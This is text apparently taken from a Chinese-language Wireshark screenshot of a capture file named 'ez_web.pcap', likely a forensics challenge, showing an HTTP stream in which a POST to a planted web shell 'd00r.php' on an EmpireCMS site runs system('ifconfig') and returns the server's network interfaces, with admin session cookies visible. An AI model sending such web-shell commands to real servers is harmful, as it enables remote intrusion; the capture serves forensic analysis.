 z_web.pcap
(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计
p.stream eq 10098
Time Source
23317 357.541161 192.168.162.130
23318 357.581168 192.168.162.1
23365 367.542114 192.168.162.1
23366 367.542141 192.168.162.130
23369 367.843881 192.168.162.1
23370 367.843933 192.168.162.130
23371 367.846893 192.168.162.130
23372 367.887998 192.168.162.1
23421 377.848799 192.168.162.1
23422 377.848825 192.168.162.130
23463 387.850790 192.168.162.1
23464 387.850816 192.168.162.130
23473 389.811322 192.168.162.1
23474 389.811376 192.168.162.130
23475 389.814416 192.168.162.130
23476 389.854891 192.168.162.1
23519 399.814738 192.168.162.1
23520 399.814760 192.168.162.130
23523 400.037380 192.168.162.1
23524 400.037442 192.168.162.130
23525 400.044786 192.168.162.130
23526 400.086675 192.168.162.1
23573 410.045779 192.168.162.1
23574 410.045804 192.168.162.130
23615 420.047573 192.168.162.1
23616 420.047599 192.168.162.130
23661 430.048036 192.168.162.1
23662 430.048062 192.168.162.130
23667 431.234053 192.168.162.1
23668 431.234099 192.168.162.130
rame 23667: 1593 bytes on wire (12744 b
thernet II, Src: VMware_c0:00:08 (00:50
nternet Protocol Version 4, Src: 192.16
ransmission Control Protocol, Src Port:
ypertext Transfer Protocol
TML Form URL Encoded: application/x-www
Form item: "cmd" = "file_put_contents
Key: cmd
Value [truncated]: file_put_content
Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnolog
dodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlev
nstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00
kememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ifconfig%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
br-2fc7bfd07160: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:7b:5a:86:ea txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:b9:e3:56:83 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.162.130 netmask 255.255.255.0 broadcast 192.168.162.255
inet6 fe80::ae06:234d:1e0a:9aac prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:04:89 txqueuelen 1000 (Ethernet)
RX packets 397410 bytes 398085633 (398.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 140095 bytes 20078864 (20.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.101.132 netmask 255.255.255.0 broadcast 192.168.101.255
inet6 fe80::68af:1a5:a54c:7366 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:04:93 txqueuelen 1000 (Ethernet)
RX packets 362 bytes 35928 (35.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1654 bytes 141760 (141.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
分组 22253。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话 (14 kB)
查找